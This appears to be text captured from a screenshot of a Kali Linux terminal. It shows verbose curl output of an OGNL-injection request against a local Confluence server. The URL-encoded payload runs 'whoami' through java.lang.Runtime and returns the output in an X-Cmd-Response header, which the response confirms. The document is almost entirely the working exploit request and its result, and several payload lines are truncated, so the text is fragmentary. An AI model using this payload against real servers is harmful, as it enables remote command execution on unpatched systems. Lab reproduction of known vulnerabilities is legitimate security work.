 md-Response%22%2C%23a%29%29%7D/
*   Trying 127.0.0.1:8090...
* Connected to 127.0.0.1 (127.0.0.1) port 8090 (#0)
> GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40get
m%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%2
%7D/ HTTP/1.1
> Host: 127.0.0.1:8090
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302
< Cache-Control: no-store
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Confluence-Request-Time: 1660273268015
< Set-Cookie: Path=/; HttpOnly
< X-XSS-Protection: 1; mode=block
< X-Content-Type-Options: nosniff
< X-Frame-Options: SAMEORIGIN
< Content-Security-Policy: frame-ancestors 'self'
< X-Cmd-Response: confluence
< Location: /login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40
.exec%28%22whoami%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork
r%28%22X-Cmd-Response%22%2C%23a%29%29%7D%2Findex.action&permissionViolation=true
< Content-Type: text/html;charset=UTF-8
< Content-Length: 0
< Date: Fri, 12 Aug 2022 03:01:08 GMT
<
* Connection #0 to host 127.0.0.1 left intact
┌──(root㉿kali)-[~/桌面]
└─#